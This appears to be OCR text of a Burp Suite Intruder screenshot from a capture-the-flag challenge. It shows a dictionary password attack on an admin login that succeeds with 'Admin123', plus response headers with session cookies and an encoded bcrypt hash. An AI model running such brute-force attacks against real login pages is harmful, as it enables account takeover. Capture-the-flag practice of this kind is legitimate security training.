 Attack Save Columns 4. Intruder attack of a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn - Te...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
31 Admin123 302 1429
0 200 6506
1 123456 200 6506
2 password 200 6506
3 12345678 200 6506
4 1234 200 6506
5 admin@123 200 6506
6 pussy 200 6506
7 12345 200 6506
8 dragon 200 6506
9 qwerty 200 6506
10 696969 200 6506
11 mustang 200 6506
12 letmein 200 6506
Request Response
Pretty Raw Hex Render \n
12 Set-Cookie: _userkey_=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/;
domain=a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn; HttpOnly
13 Set-Cookie: __c=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/;
domain=a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn; HttpOnly
14 Set-Cookie: e71d9ade4cbdd3d854e5597219299c283141dd41=
88e045620e73fec8b7aca37836a2b6ed4d2aca66%3A%3AeyJ1aWQiOjEsInVzZXJuYW1lIjoiYWRtaW4iLCJlZmZfdWlkIjpudWxsLCJlZmZfdXNlcm5hbW
UiOm51bGwsImhhc2giOiIkMnkkMTAkdjh6VTdcLzRMcVMyTHZBV1BBalwvcW4uTEhwTjJqTkZzdnZaWEdmcDhjMzdTdW9ZcVwvVlVNUjIifQ%3D%3D;
path=/; domain=a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn; HttpOnly
15 Set-Cookie: __c=e69969f220c87734009; path=/; domain=a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn;
HttpOnly
16 Location: http://a03bc133-13ac-4623-89c4-ef78dfd5c4fe.node.nkctf.yuzhian.com.cn:80/admin
17
18
Search... 0 matches
350 of 502